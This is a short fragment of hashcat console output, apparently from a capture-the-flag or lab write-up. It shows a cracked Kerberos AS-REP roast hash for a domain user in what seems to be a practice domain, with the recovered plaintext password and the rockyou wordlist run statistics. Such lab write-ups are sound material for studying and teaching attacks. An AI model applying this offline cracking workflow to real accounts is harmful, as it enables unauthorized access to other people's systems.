 * Keyspace..: 14344385
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:01c6fac3be2ee05995db42829a186f70$36a960f9731d2e85c1c6e6aa2b607
298d5ea314b36ab7f76e78783e7678ec77a82493efe09d57b0dbe35c0f2ddec2af8b3433415f5559d8a9104a402516704b6f94a0d4
1b95730036a8bdb05f1cff682b2b8593135b6f8dce5897ffd3f37003107b0b10eb22017f9e4f72381e7b8a5de5e16d5d4b803c501c
56e59500273299ccf3bc7ed3d3270c59e0ba2392247efd120cc2f4316b883d4b254b60a706282375a9875a29059e31a89c8dde84672
df1bd0745fd840279499b11b465ceaf40795516fe604938aacc38a6edcc3ff9386d8b4b6f8a637cfcb5fe27f6799ac0a3149a5676
4aa320ba3ac3ab8585a35179a4dfe25414e59342ac792d9a8ec9df96747:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:01c6fac...f96747
Time.Started.....: Fri Mar 21 16:21:00 2025 (4 secs)
Time.Estimated...: Fri Mar 21 16:21:04 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  2835.4 kH/s (0.84ms) @ Accel:512 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10534912/14344385 (73.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tioncurtis23 -> Thelittlemermaid
Hardware.Mon.#1..: Util: 48%
Started: Fri Mar 21 16:20:57 2025
Stopped: Fri Mar 21 16:21:05 2025